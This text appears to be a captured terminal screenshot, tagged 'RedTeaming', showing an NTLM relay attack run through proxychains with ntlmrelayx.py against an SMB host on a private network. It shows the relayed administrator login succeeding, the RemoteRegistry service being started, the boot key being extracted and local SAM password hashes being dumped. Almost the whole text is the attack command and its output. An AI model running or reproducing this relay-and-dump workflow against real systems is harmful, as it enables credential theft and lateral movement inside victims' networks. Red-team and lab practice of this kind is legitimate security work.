 proxychains4 (python ntlmrelayx.py -t smb://192.168.123.75 -smb2support --no-http-server) — wing
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from ROOTKIT/ADMINISTRATOR@127.0.0.1 controlled, attacking target smb://192.168.123.75
[proxychains] Strict chain ... 192.168.123.22:4444 ... 192.168.123.75:445 ... OK
[*] Authenticating against smb://192.168.123.75 as ROOTKIT/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-3: Connection from ROOTKIT/ADMINISTRATOR@127.0.0.1 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from ROOTKIT/ADMINISTRATOR@127.0.0.1 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x643d9cc21eec86f789adb0bb1a266352
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 192.168.123.75
[*] Stopping service RemoteRegistry
RedTeaming